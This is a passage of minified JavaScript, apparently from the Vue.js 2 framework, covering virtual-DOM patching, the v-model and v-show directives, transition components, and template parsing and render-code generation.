n=t;n;)i(e=n.context)&&i(e=e.$options._scopeId)&&u.setStyleScope(t.elm,e),n=n.parent;i(e=Ze)&&e!==t.context&&e!==t.fnContext&&i(e=e.$options._scopeId)&&u.setStyleScope(t.elm,e)}function _(t,e,n,r,o,i){for(;r<=o;++r)f(n[r],i,t,e,!1,n,r)}function b(t){var e,n,o=t.data;if(i(o))for(i(e=o.hook)&&i(e=e.destroy)&&e(t),e=0;e<r.destroy.length;++e)r.destroy[e](t);if(i(e=t.children))for(n=0;n<t.children.length;++n)b(t.children[n])}function C(t,e,n,r){for(;n<=r;++n){var o=e[n];i(o)&&(i(o.tag)?(w(o),b(o)):l(o.elm))}}function w(t,e){if(i(e)||i(t.data)){var n,o=r.remove.length+1;for(i(e)?e.listeners+=o:e=function(t,e){function n(){0==--n.listeners&&l(t)}return n.listeners=e,n}(t.elm,o),i(n=t.componentInstance)&&i(n=n._vnode)&&i(n.data)&&w(n,e),n=0;n<r.remove.length;++n)r.remove[n](t,e);i(n=t.data.hook)&&i(n=n.remove)?n(t,e):e()}else l(t.elm)}function x(t,e,n,r){for(var o=n;o<r;o++){var a=e[o];if(i(a)&&or(t,a))return o}}function k(t,e,n,s,c,l){if(t!==e){i(e.elm)&&i(s)&&(e=s[c]=_t(e));var d=e.elm=t.elm;if(a(t.isAsyncPlaceholder))i(e.asyncFactory.resolved)?S(t.elm,e,n):e.isAsyncPlaceholder=!0;else if(a(e.isStatic)&&a(t.isStatic)&&e.key===t.key&&(a(e.isCloned)||a(e.isOnce)))e.componentInstance=t.componentInstance;else{var p,v=e.data;i(v)&&i(p=v.hook)&&i(p=p.prepatch)&&p(t,e);var h=t.children,y=e.children;if(i(v)&&m(e)){for(p=0;p<r.update.length;++p)r.update[p](t,e);i(p=v.hook)&&i(p=p.update)&&p(t,e)}o(e.text)?i(h)&&i(y)?h!==y&&function(t,e,n,r,a){for(var s,c,l,d=0,p=0,v=e.length-1,h=e[0],m=e[v],y=n.length-1,g=n[0],b=n[y],w=!a;d<=v&&p<=y;)o(h)?h=e[++d]:o(m)?m=e[--v]:or(h,g)?(k(h,g,r,n,p),h=e[++d],g=n[++p]):or(m,b)?(k(m,b,r,n,y),m=e[--v],b=n[--y]):or(h,b)?(k(h,b,r,n,y),w&&u.insertBefore(t,h.elm,u.nextSibling(m.elm)),h=e[++d],b=n[--y]):or(m,g)?(k(m,g,r,n,p),w&&u.insertBefore(t,m.elm,h.elm),m=e[--v],g=n[++p]):(o(s)&&(s=ir(e,d,v)),o(c=i(g.key)?s[g.key]:x(g,e,d,v))?f(g,r,t,h.elm,!1,n,p):or(l=e[c],g)?(k(l,g,r,n,p),e[c]=void 0,w&&u.insertBefore(t,l.elm,h.elm)):f(g,r,t,h.elm,!1,n,p),g=n[++p]);d>v?_(t,o(n[y+1])?null:n[y+1].elm,n,p,y,r):p>y&&C(0,e,d,v)}(d,h,y,n,l):i(y)?(i(t.text)&&u.setTextContent(d,""),_(d,null,y,0,y.length-1,n)):i(h)?C(0,h,0,h.length-1):i(t.text)&&u.setTextContent(d,""):t.text!==e.text&&u.setTextContent(d,e.text),i(v)&&i(p=v.hook)&&i(p=p.postpatch)&&p(t,e)}}}function $(t,e,n){if(a(n)&&i(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var A=h("attrs,class,staticClass,staticStyle,key");function S(t,e,n,r){var o,s=e.tag,c=e.data,u=e.children;if(r=r||c&&c.pre,e.elm=t,a(e.isComment)&&i(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(i(c)&&(i(o=c.hook)&&i(o=o.init)&&o(e,!0),i(o=e.componentInstance)))return d(e,n),!0;if(i(s)){if(i(u))if(t.hasChildNodes())if(i(o=c)&&i(o=o.domProps)&&i(o=o.innerHTML)){if(o!==t.innerHTML)return!1}else{for(var l=!0,f=t.firstChild,p=0;p<u.length;p++){if(!f||!S(f,u[p],n,r)){l=!1;break}f=f.nextSibling}if(!l||f)return!1}else v(e,u,n);if(i(c)){var h=!1;for(var m in c)if(!A(m)){h=!0,y(e,n);break}!h&&c.class&&re(c.class)}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,s){if(!o(e)){var c,l=!1,d=[];if(o(t))l=!0,f(e,d);else{var p=i(t.nodeType);if(!p&&or(t,e))k(t,e,d,null,null,s);else{if(p){if(1===t.nodeType&&t.hasAttribute(D)&&(t.removeAttribute(D),n=!0),a(n)&&S(t,e,d))return $(e,d,!0),t;c=t,t=new ht(u.tagName(c).toLowerCase(),{},[],void 0,c)}var v=t.elm,h=u.parentNode(v);if(f(e,d,v._leaveCb?null:h,u.nextSibling(v)),i(e.parent))for(var y=e.parent,g=m(e);y;){for(var _=0;_<r.destroy.length;++_)r.destroy[_](y);if(y.elm=e.elm,g){for(var w=0;w<r.create.length;++w)r.create[w](nr,y);var x=y.data.hook.insert;if(x.merged)for(var A=1;A<x.fns.length;A++)x.fns[A]()}else er(y);y=y.parent}i(h)?C(0,[t],0,0):i(t.tag)&&b(t)}}return $(e,d,l),e.elm}i(t)&&b(t)}}({nodeOps:Qn,modules:[mr,kr,no,io,yo,J?{create:qo,activate:qo,remove:function(t,e){!0!==t.data.show?Uo(t,e):e()}}:{}].concat(dr)});Z&&document.addEventListener("selectionchange",function(){var t=document.activeElement;t&&t.vmodel&&Yo(t,"input")});var Vo={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?se(n,"postpatch",function(){Vo.componentUpdated(t,e,n)}):Jo(t,e,n.context),t._vOptions=[].map.call(t.options,Xo)):("textarea"===n.tag||Zn(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",Go),t.addEventListener("compositionend",Zo),t.addEventListener("change",Zo),Z&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){Jo(t,e,n.context);var r=t._vOptions,o=t._vOptions=[].map.call(t.options,Xo);o.some(function(t,e){return!F(t,r[e])})&&(t.multiple?e.value.some(function(t){return Wo(t,o)}):e.value!==e.oldValue&&Wo(e.value,o))&&Yo(t,"change")}}};function Jo(t,e,n){Ko(t,e,n),(G||Y)&&setTimeout(function(){Ko(t,e,n)},0)}function Ko(t,e,n){var r=e.value,o=t.multiple;if(!o||Array.isArray(r)){for(var i,a,s=0,c=t.options.length;s<c;s++)if(a=t.options[s],o)i=I(r,Xo(a))>-1,a.selected!==i&&(a.selected=i);else if(F(Xo(a),r))return void(t.selectedIndex!==s&&(t.selectedIndex=s));o||(t.selectedIndex=-1)}}function Wo(t,e){return e.every(function(e){return!F(e,t)})}function Xo(t){return"_value"in t?t._value:t.value}function Go(t){t.target.composing=!0}function Zo(t){t.target.composing&&(t.target.composing=!1,Yo(t.target,"input"))}function Yo(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function Qo(t){return!t.componentInstance||t.data&&t.data.transition?t:Qo(t.componentInstance._vnode)}var ti={model:Vo,show:{bind:function(t,e,n){var r=e.value,o=(n=Qo(n)).data&&n.data.transition,i=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&o?(n.data.show=!0,Po(n,function(){t.style.display=i})):t.style.display=r?i:"none"},update:function(t,e,n){var r=e.value;!r!=!e.oldValue&&((n=Qo(n)).data&&n.data.transition?(n.data.show=!0,r?Po(n,function(){t.style.display=t.__vOriginalDisplay}):Uo(n,function(){t.style.display="none"})):t.style.display=r?t.__vOriginalDisplay:"none")},unbind:function(t,e,n,r,o){o||(t.style.display=t.__vOriginalDisplay)}}},ei={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function ni(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?ni(Je(e.children)):t}function ri(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var o=n._parentListeners;for(var i in o)e[x(i)]=o[i];return e}function oi(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}var ii=function(t){return t.tag||Ve(t)},ai=function(t){return"show"===t.name},si={name:"transition",props:ei,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(ii)).length){var r=this.mode,o=n[0];if(function(t){for(;t=t.parent;)if(t.data.transition)return!0}(this.$vnode))return o;var i=ni(o);if(!i)return o;if(this._leaving)return oi(t,o);var a="__transition-"+this._uid+"-";i.key=null==i.key?i.isComment?a+"comment":a+i.tag:s(i.key)?0===String(i.key).indexOf(a)?i.key:a+i.key:i.key;var c=(i.data||(i.data={})).transition=ri(this),u=this._vnode,l=ni(u);if(i.data.directives&&i.data.directives.some(ai)&&(i.data.show=!0),l&&l.data&&!function(t,e){return e.key===t.key&&e.tag===t.tag}(i,l)&&!Ve(l)&&(!l.componentInstance||!l.componentInstance._vnode.isComment)){var f=l.data.transition=O({},c);if("out-in"===r)return this._leaving=!0,se(f,"afterLeave",function(){e._leaving=!1,e.$forceUpdate()}),oi(t,o);if("in-out"===r){if(Ve(i))return u;var d,p=function(){d()};se(c,"afterEnter",p),se(c,"enterCancelled",p),se(f,"delayLeave",function(t){d=t})}}return o}}},ci=O({tag:String,moveClass:String},ei);function ui(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function li(t){t.data.newPos=t.elm.getBoundingClientRect()}function fi(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,o=e.top-n.top;if(r||o){t.data.moved=!0;var i=t.elm.style;i.transform=i.WebkitTransform="translate("+r+"px,"+o+"px)",i.transitionDuration="0s"}}delete ci.mode;var di={Transition:si,TransitionGroup:{props:ci,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var o=Ye(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,o(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,o=this.$slots.default||[],i=this.children=[],a=ri(this),s=0;s<o.length;s++){var c=o[s];c.tag&&null!=c.key&&0!==String(c.key).indexOf("__vlist")&&(i.push(c),n[c.key]=c,(c.data||(c.data={})).transition=a)}if(r){for(var u=[],l=[],f=0;f<r.length;f++){var d=r[f];d.data.transition=a,d.data.pos=d.elm.getBoundingClientRect(),n[d.key]?u.push(d):l.push(d)}this.kept=t(e,null,u),this.removed=l}return t(e,null,i)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(ui),t.forEach(li),t.forEach(fi),this._reflow=document.body.offsetHeight,t.forEach(function(t){if(t.data.moved){var n=t.elm,r=n.style;No(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(So,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(So,t),n._moveCb=null,Lo(n,e))})}}))},methods:{hasMove:function(t,e){if(!xo)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach(function(t){bo(n,t)}),_o(n,e),n.style.display="none",this.$el.appendChild(n);var r=Ro(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};kn.config.mustUseProp=Ln,kn.config.isReservedTag=Wn,kn.config.isReservedAttr=jn,kn.config.getTagNamespace=Xn,kn.config.isUnknownElement=function(t){if(!J)return!0;if(Wn(t))return!1;if(t=t.toLowerCase(),null!=Gn[t])return Gn[t];var e=document.createElement(t);return t.indexOf("-")>-1?Gn[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:Gn[t]=/HTMLUnknownElement/.test(e.toString())},O(kn.options.directives,ti),O(kn.options.components,di),kn.prototype.__patch__=J?zo:j,kn.prototype.$mount=function(t,e){return function(t,e,n){var r;return t.$el=e,t.$options.render||(t.$options.render=yt),en(t,"beforeMount"),r=function(){t._update(t._render(),n)},new vn(t,r,j,{before:function(){t._isMounted&&!t._isDestroyed&&en(t,"beforeUpdate")}},!0),n=!1,null==t.$vnode&&(t._isMounted=!0,en(t,"mounted")),t}(this,t=t&&J?Yn(t):void 0,e)},J&&setTimeout(function(){U.devtools&&it&&it.emit("init",kn)},0);var pi,vi=/\{\{((?:.|\r?\n)+?)\}\}/g,hi=/[-.*+?^${}()|[\]\/\\]/g,mi=C(function(t){var e=t[0].replace(hi,"\\$&"),n=t[1].replace(hi,"\\$&");return new RegExp(e+"((?:.|\\n)+?)"+n,"g")}),yi={staticKeys:["staticClass"],transformNode:function(t,e){e.warn;var n=Dr(t,"class");n&&(t.staticClass=JSON.stringify(n));var r=Rr(t,"class",!1);r&&(t.classBinding=r)},genData:function(t){var e="";return t.staticClass&&(e+="staticClass:"+t.staticClass+","),t.classBinding&&(e+="class:"+t.classBinding+","),e}},gi={staticKeys:["staticStyle"],transformNode:function(t,e){e.warn;var n=Dr(t,"style");n&&(t.staticStyle=JSON.stringify(ao(n)));var r=Rr(t,"style",!1);r&&(t.styleBinding=r)},genData:function(t){var e="";return t.staticStyle&&(e+="staticStyle:"+t.staticStyle+","),t.styleBinding&&(e+="style:("+t.styleBinding+"),"),e}},_i=h("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),bi=h("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),Ci=h("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),wi=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,xi=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,ki="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+B.source+"]*",$i="((?:"+ki+"\\:)?"+ki+")",Ai=new RegExp("^<"+$i),Si=/^\s*(\/?)>/,Ti=new RegExp("^<\\/"+$i+"[^>]*>"),Oi=/^<!DOCTYPE [^>]+>/i,Ei=/^<!\--/,ji=/^<!\[/,Ni=h("script,style,textarea",!0),Li={},Fi={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},Ii=/&(?:lt|gt|quot|amp|#39);/g,Ri=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,Di=h("pre,textarea",!0),Mi=function(t,e){return t&&Di(t)&&"\n"===e[0]};function Pi(t,e){var n=e?Ri:Ii;return t.replace(n,function(t){return Fi[t]})}var Ui,Bi,Hi,qi,zi,Vi,Ji,Ki,Wi=/^@|^v-on:/,Xi=/^v-|^@|^:/,Gi=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Zi=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Yi=/^\(|\)$/g,Qi=/^\[.*\]$/,ta=/:(.*)$/,ea=/^:|^\.|^v-bind:/,na=/\.[^.\]]+(?=[^\]]*$)/g,ra=/^v-slot(:|$)|^#/,oa=/[\r\n]/,ia=/\s+/g,aa=C(function(t){return(pi=pi||document.createElement("div")).innerHTML=t,pi.textContent}),sa="_empty_";function ca(t,e,n){return{type:1,tag:t,attrsList:e,attrsMap:va(e),rawAttrsMap:{},parent:n,children:[]}}function ua(t,e){var n,r;(r=Rr(n=t,"key"))&&(n.key=r),t.plain=!t.key&&!t.scopedSlots&&!t.attrsList.length,function(t){var e=Rr(t,"ref");e&&(t.ref=e,t.refInFor=function(t){for(var e=t;e;){if(void 0!==e.for)return!0;e=e.parent}return!1}(t))}(t),function(t){var e;"template"===t.tag?(e=Dr(t,"scope"),t.slotScope=e||Dr(t,"slot-scope")):(e=Dr(t,"slot-scope"))&&(t.slotScope=e);var n=Rr(t,"slot");if(n&&(t.slotTarget='""'===n?'"default"':n,t.slotTargetDynamic=!(!t.attrsMap[":slot"]&&!t.attrsMap["v-bind:slot"]),"template"===t.tag||t.slotScope||jr(t,"slot",n,function(t,e){return t.rawAttrsMap[":"+e]||t.rawAttrsMap["v-bind:"+e]||t.rawAttrsMap[e]}(t,"slot"))),"template"===t.tag){var r=Mr(t,ra);if(r){var o=da(r),i=o.name,a=o.dynamic;t.slotTarget=i,t.slotTargetDynamic=a,t.slotScope=r.value||sa}}else{var s=Mr(t,ra);if(s){var c=t.scopedSlots||(t.scopedSlots={}),u=da(s),l=u.name,f=u.dynamic,d=c[l]=ca("template",[],t);d.slotTarget=l,d.slotTargetDynamic=f,d.children=t.children.filter(function(t){if(!t.slotScope)return t.parent=d,!0}),d.slotScope=s.value||sa,t.children=[],t.plain=!1}}}(t),function(t){"slot"===t.tag&&(t.slotName=Rr(t,"name"))}(t),function(t){var e;(e=Rr(t,"is"))&&(t.component=e),null!=Dr(t,"inline-template")&&(t.inlineTemplate=!0)}(t);for(var o=0;o<Hi.length;o++)t=Hi[o](t,e)||t;return function(t){var e,n,r,o,i,a,s,c,u=t.attrsList;for(e=0,n=u.length;e<n;e++)if(r=o=u[e].name,i=u[e].value,Xi.test(r))if(t.hasBindings=!0,(a=pa(r.replace(Xi,"")))&&(r=r.replace(na,"")),ea.test(r))r=r.replace(ea,""),i=Ar(i),(c=Qi.test(r))&&(r=r.slice(1,-1)),a&&(a.prop&&!c&&"innerHtml"===(r=x(r))&&(r="innerHTML"),a.camel&&!c&&(r=x(r)),a.sync&&(s=Br(i,"$event"),c?Ir(t,'"update:"+('+r+")",s,null,!1,0,u[e],!0):(Ir(t,"update:"+x(r),s,null,!1,0,u[e]),A(r)!==x(r)&&Ir(t,"update:"+A(r),s,null,!1,0,u[e])))),a&&a.prop||!t.component&&Ji(t.tag,t.attrsMap.type,r)?Er(t,r,i,u[e],c):jr(t,r,i,u[e],c);else if(Wi.test(r))r=r.replace(Wi,""),(c=Qi.test(r))&&(r=r.slice(1,-1)),Ir(t,r,i,a,!1,0,u[e],c);else{var l=(r=r.replace(Xi,"")).match(ta),f=l&&l[1];c=!1,f&&(r=r.slice(0,-(f.length+1)),Qi.test(f)&&(f=f.slice(1,-1),c=!0)),Lr(t,r,o,i,f,c,a,u[e])}else jr(t,r,JSON.stringify(i),u[e]),!t.component&&"muted"===r&&Ji(t.tag,t.attrsMap.type,r)&&Er(t,r,"true",u[e])}(t),t}function la(t){var e;if(e=Dr(t,"v-for")){var n=function(t){var e=t.match(Gi);if(e){var n={};n.for=e[2].trim();var r=e[1].trim().replace(Yi,""),o=r.match(Zi);return o?(n.alias=r.replace(Zi,"").trim(),n.iterator1=o[1].trim(),o[2]&&(n.iterator2=o[2].trim())):n.alias=r,n}}(e);n&&O(t,n)}}function fa(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function da(t){var e=t.name.replace(ra,"");return e||"#"!==t.name[0]&&(e="default"),Qi.test(e)?{name:e.slice(1,-1),dynamic:!0}:{name:'"'+e+'"',dynamic:!1}}function pa(t){var e=t.match(na);if(e){var n={};return e.forEach(function(t){n[t.slice(1)]=!0}),n}}function va(t){for(var e={},n=0,r=t.length;n<r;n++)e[t[n].name]=t[n].value;return e}var ha=/^xmlns:NS\d+/,ma=/^NS\d+:/;function ya(t){return ca(t.tag,t.attrsList.slice(),t.parent)}var ga,_a,ba=[yi,gi,{preTransformNode:function(t,e){if("input"===t.tag){var n,r=t.attrsMap;if(!r["v-model"])return;if((r[":type"]||r["v-bind:type"])&&(n=Rr(t,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n){var o=Dr(t,"v-if",!0),i=o?"&&("+o+")":"",a=null!=Dr(t,"v-else",!0),s=Dr(t,"v-else-if",!0),c=ya(t);la(c),Nr(c,"type","checkbox"),ua(c,e),c.processed=!0,c.if="("+n+")==='checkbox'"+i,fa(c,{exp:c.if,block:c});var u=ya(t);Dr(u,"v-for",!0),Nr(u,"type","radio"),ua(u,e),fa(c,{exp:"("+n+")==='radio'"+i,block:u});var l=ya(t);return Dr(l,"v-for",!0),Nr(l,":type",n),ua(l,e),fa(c,{exp:o,block:l}),a?c.else=!0:s&&(c.elseif=s),c}}}}],Ca={expectHTML:!0,modules:ba,directives:{model:function(t,e,n){var r=e.value,o=e.modifiers,i=t.tag,a=t.attrsMap.type;if(t.component)return Ur(t,r,o),!1;if("select"===i)!function(t,e,n){var r='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(o&&o.number?"_n(val)":"val")+"});";Ir(t,"change",r=r+" "+Br(e,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),null,!0)}(t,r);else if("input"===i&&"checkbox"===a)!function(t,e,n){var r=n&&n.number,o=Rr(t,"value")||"null",i=Rr(t,"true-value")||"true",a=Rr(t,"false-value")||"false";Er(t,"checked","Array.isArray("+e+")?_i("+e+","+o+")>-1"+("true"===i?":("+e+")":":_q("+e+","+i+")")),Ir(t,"change","var $$a="+e+",$$el=$event.target,$$c=$$el.checked?("+i+"):("+a+");if(Array.isArray($$a)){var $$v="+(r?"_n("+o+")":o)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+Br(e,"$$a.concat([$$v])")+")}else{$$i>-1&&("+Br(e,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+Br(e,"$$c")+"}",null,!0)}(t,r,o);else if("input"===i&&"radio"===a)!function(t,e,n){var r=n&&n.number,o=Rr(t,"value")||"null";Er(t,"checked","_q("+e+","+(o=r?"_n("+o+")":o)+")"),Ir(t,"change",Br(e,o),null,!0)}(t,r,o);else if("input"===i||"textarea"===i)!function(t,e,n){var r=t.attrsMap.type,o=n||{},i=o.lazy,a=o.number,s=o.trim,c=!i&&"range"!==r,u=i?"change":"range"===r?Wr:"input",l="$event.target.value";s&&(l="$event.target.value.trim()"),a&&(l="_n("+l+")");var f=Br(e,l);c&&(f="if($event.target.composing)return;"+f),Er(t,"value","("+e+")"),Ir(t,u,f,null,!0),(s||a)&&Ir(t,"blur","$forceUpdate()")}(t,r,o);else if(!U.isReservedTag(i))return Ur(t,r,o),!1;return!0},text:function(t,e){e.value&&Er(t,"textContent","_s("+e.value+")",e)},html:function(t,e){e.value&&Er(t,"innerHTML","_s("+e.value+")",e)}},isPreTag:function(t){return"pre"===t},isUnaryTag:_i,mustUseProp:Ln,canBeLeftOpenTag:bi,isReservedTag:Wn,getTagNamespace:Xn,staticKeys:ba.reduce(function(t,e){return t.concat(e.staticKeys||[])},[]).join(",")},wa=C(function(t){return h("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(t?","+t:""))});var xa=/^([\w$_]+|\([^)]*?\))\s*=>|^function\s*(?:[\w$]+)?\s*\(/,ka=/\([^)]*?\);*$/,$a=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,Aa={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Sa={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},Ta=function(t){return"if("+t+")return null;"},Oa={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:Ta("$event.target !== $event.currentTarget"),ctrl:Ta("!$event.ctrlKey"),shift:Ta("!$event.shiftKey"),alt:Ta("!$event.altKey"),meta:Ta("!$event.metaKey"),left:Ta("'button' in $event && $event.button !== 0"),middle:Ta("'button' in $event && $event.button !== 1"),right:Ta("'button' in $event && $event.button !== 2")};function Ea(t,e){var n=e?"nativeOn:":"on:",r="",o="";for(var i in t){var a=ja(t[i]);t[i]&&t[i].dynamic?o+=i+","+a+",":r+='"'+i+'":'+a+","}return r="{"+r.slice(0,-1)+"}",o?n+"_d("+r+",["+o.slice(0,-1)+"])":n+r}function ja(t){if(!t)return"function(){}";if(Array.isArray(t))return"["+t.map(function(t){return ja(t)}).join(",")+"]";var e=$a.test(t.value),n=xa.test(t.value),r=$a.test(t.value.replace(ka,""));if(t.modifiers){var o="",i="",a=[];for(var s in t.modifiers)if(Oa[s])i+=Oa[s],Aa[s]&&a.push(s);else if("exact"===s){var c=t.modifiers;i+=Ta(["ctrl","shift","alt","meta"].filter(function(t){return!c[t]}).map(function(t){return"$event."+t+"Key"}).join("||"))}else a.push(s);return a.length&&(o+="if(!$event.type.indexOf('key')&&"+a.map(Na).join("&&")+")return null;"),i&&(o+=i),"function($event){"+o+(e?"return "+t.value+"($event)":n?"return ("+t.value+")($event)":r?"return "+t.value:t.value)+"}"}return e||n?t.value:"function($event){"+(r?"return "+t.value:t.value)+"}"}function Na(t){var e=parseInt(t,10);if(e)return"$event.keyCode!=="+e;var n=Aa[t],r=Sa[t];return"_k($event.keyCode,"+JSON.stringify(t)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}var La={on:function(t,e){t.wrapListeners=function(t){return"_g("+t+","+e.value+")"}},bind:function(t,e){t.wrapData=function(n){return"_b("+n+",'"+t.tag+"',"+e.value+","+(e.modifiers&&e.modifiers.prop?"true":"false")+(e.modifiers&&e.modifiers.sync?",true":"")+")"}},cloak:j},Fa=function(t){this.options=t,this.warn=t.warn||Tr,this.transforms=Or(t.modules,"transformCode"),this.dataGenFns=Or(t.modules,"genData"),this.directives=O(O({},La),t.directives);var e=t.isReservedTag||N;this.maybeComponent=function(t){return!!t.component||!e(t.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function Ia(t,e){var n=new Fa(e);return{render:"with(this){return "+(t?Ra(t,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function Ra(t,e){if(t.parent&&(t.pre=t.pre||t.parent.pre),t.staticRoot&&!t.staticProcessed)return Da(t,e);if(t.once&&!t.onceProcessed)return Ma(t,e);if(t.for&&!t.forProcessed)return Ua(t,e);if(t.if&&!t.ifProcessed)return Pa(t,e);if("template"!==t.tag||t.slotTarget||e.pre){if("slot"===t.tag)return function(t,e){var n=t.slotName||'"default"',r=za(t,e),o="_t("+n+(r?","+r:""),i=t.attrs||t.dynamicAttrs?Ka((t.attrs||[]).concat(t.dynamicAttrs||[]).map(function(t){return{name:x(t.name),value:t.value,dynamic:t.dynamic}})):null,a=t.attrsMap["v-bind"];return!i&&!a||r||(o+=",null"),i&&(o+=","+i),a&&(o+=(i?"":",null")+","+a),o+")"}(t,e);var n;if(t.component)n=function(t,e,n){var r=e.inlineTemplate?null:za(e,n,!0);return"_c("+t+","+Ba(e,n)+(r?","+r:"")+")"}(t.component,t,e);else{var r;(!t.plain||t.pre&&e.maybeComponent(t))&&(r=Ba(t,e));var o=t.inlineTemplate?null:za(t,e,!0);n="_c('"+t.tag+"'"+(r?","+r:"")+(o?","+o:"")+")"}for(var i=0;i<e.transforms.length;i++)n=e.transforms[i](t,n);return n}return za(t,e)||"void 0"}function Da(t,e){t.staticProcessed=!0;var n=e.pre;return t.pre&&(e.pre=t.pre),e.staticRenderFns.push("with(this){return "+Ra(t,e)+"}"),e.pre=n,"_m("+(e.staticRenderFns.length-1)+(t.staticInFor?",true":"")+")"}function Ma(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return Pa(t,e);if(t.staticInFor){for(var n="",r=t.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+Ra(t,e)+","+e.onceId+++","+n+")":Ra(t,e)}return Da(t,e)}function Pa(t,e,n,r){return t.ifProcessed=!0,function t(e,n,r,o){if(!e.length)return o||"_e()";var i=e.shift();return i.exp?"("+i.exp+")?"+a(i.block)+":"+t(e,n,r,o):""+a(i.block);function a(t){return r?r(t,n):t.once?Ma(t,n):Ra(t,n)}}(t.ifConditions.slice(),e,n,r)}function Ua(t,e,n,r){var o=t.for,i=t.alias,a=t.iterator1?","+t.iterator1:"",s=t.iterator2?","+t.iterator2:"";return t.forProcessed=!0,(r||"_l")+"(("+o+"),function("+i+a+s+"){return "+(n||Ra)(t,e)+"})"}function Ba(t,e){var n="{",r=function(t,e){var n=t.directives;if(n){var r,o,i,a,s="directives:[",c=!1;for(r=0,o=n.length;r<o;r++){i=n[r],a=!0;var u=e.directives[i.name];u&&(a=!!u(t,i,e.warn)),a&&(c=!0,s+='{name:"'+i.name+'",rawName:"'+i.rawName+'"'+(i.value?",value:("+i.value+"),expression:"+JSON.stringify(i.value):"")+(i.arg?",arg:"+(i.isDynamicArg?i.arg:'"'+i.arg+'"'):"")+(i.modifiers?",modifiers:"+JSON.stringify(i.modifiers):"")+"},")}return c?s.slice(0,-1)+"]":void 0}}(t,e);r&&(n+=r+","),t.key&&(n+="key:"+t.key+","),t.ref&&(n+="ref:"+t.ref+","),t.refInFor&&(n+="refInFor:true,"),t.pre&&(n+="pre:true,"),t.component&&(n+='tag:"'+t.tag+'",');for(var 